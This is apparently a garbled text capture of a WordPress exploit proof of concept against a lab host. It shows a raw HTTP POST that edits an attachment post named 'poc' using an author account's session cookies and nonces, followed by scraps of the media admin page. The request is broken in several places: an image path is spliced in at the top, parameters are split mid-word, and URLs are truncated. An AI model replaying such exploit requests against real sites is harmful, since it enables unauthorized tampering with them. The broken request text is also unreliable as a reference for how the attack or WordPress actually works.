 POST /wp-admin/post.php HTTP/1.1
Host: 192.168.9.125
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.9.125/wp-admin/post.php?post=19&action=edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 810
Connection: close
Cookie: wp-saving-post=14-saved;
wordpress_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQygiwtV5cmUUkZV11BFZuiUPAQt7vKT%7C1290a5702203e9b07c4c92fab3d6aae2415dac099f19129cfc2af761a7adee1d;
wp-settings-time-2=1565244734; wp-settings-2=editor%3Dhtml%26uploader%3D1%26mfold%3Do; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQygiwtV5cmUUkZV11BFZuiUPAQt7vKT%7C3dea2e538eb0f108e1477e5a0f3aef7c15f47644f05252ab87ba8c170bff9715
Upgrade-Insecure-Requests: 1
_wpnonce=f18c2c78bb&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost%3D19%26action%3Dedit&user_ID=2&action=editpost&originalaction=editpost&post_author=2&post_type=attachment&original_post_status=inhe
rit&referredby=http%3A%2F%2F192.168.9.125%2Fwp-admin%2Fupload.php&_wp_original_http_referer=http%3A%2F%2F192.168.9.125%2Fwp-admin%2Fupload.php&post closed
postboxesnonce=d3560b8a9d&post_title=poc&samplepermalinknonce=1791ac01df&excerpt=&_wp_attachment_image_alt=&content=&attachment_url=http%3A%2F%2F192.168
%2Fpoc.jpg&original_publish=Update&save=Update&advanced_view=1&comment_status=open&add_comment_nonce=38e336698d&_ajax_fetch_list_nonce=c3d934537f&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost
%3D19%26action%3Dedit&post_name=poc
poc
Permalink: http://192.168.9.125/poc/
Save
Uploaded on: Aug 8, 2019 @ 08:21
File URL:
http://192.168.9.125/wp-content/uploa
File name: poc.jpg
File type: JPG
File size: 204 KB
Dimensions: 1366 × 768
Delete Permanently
Update